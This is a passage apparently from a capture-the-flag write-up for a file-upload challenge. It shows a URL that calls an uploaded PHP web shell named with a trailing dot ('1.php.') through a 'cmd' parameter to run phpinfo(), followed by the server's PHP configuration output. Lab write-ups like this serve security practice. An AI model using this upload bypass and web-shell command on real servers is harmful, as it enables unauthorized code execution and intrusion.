 phpinfo()

不安全 b0bffc49-175d-41b0-994a-589c2283bdf7.node5.buuoj.cn:81/upload/1.php./?cmd=phpinfo();

PHP Version 7.2.21

php

| System | Linux out 5.15.0-131-generic #141-Ubuntu SMP Fri Jan 10 21:18:28 UTC 2025 x86_64 |
|---|---|
| Build Date | Aug 2 2019 06:44:48 |
| Configure Command | './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu' |
| Server API | Apache 2.0 Handler |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | /usr/local/etc/php |
| Loaded Configuration File | /usr/local/etc/php/php.ini |
| Scan this dir for additional .ini files | /usr/local/etc/php/conf.d |
| Additional .ini files parsed | /usr/local/etc/php/conf.d/docker-php-ext-exif.ini, /usr/local/etc/php/conf.d/docker-php-ext-gd.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini, /usr/local/etc/php/conf.d/php.ini |
| PHP API | 20170718 |
| PHP Extension | 20170718 |
| Zend Extension | 320170718 |
| Zend Extension Build | API320170718,NTS |
| PHP Extension Build | API20170718,NTS |
| Debug Build | no |
| Thread Safety | disabled |
| Zend Signal Handling | enabled |
| Zend Memory Manager | enabled |
| Zend Multibyte Support | provided by mbstring |
| IPv6 Support | enabled |
| DTrace Support | disabled |
| Registered PHP Streams | https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar |
| Registered Stream Socket Transports | tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2 |
| Registered Stream Filters | zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk |

This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.2.0, Copyright (c) 1998-2018 Zend Technologies

zend engine

Configuration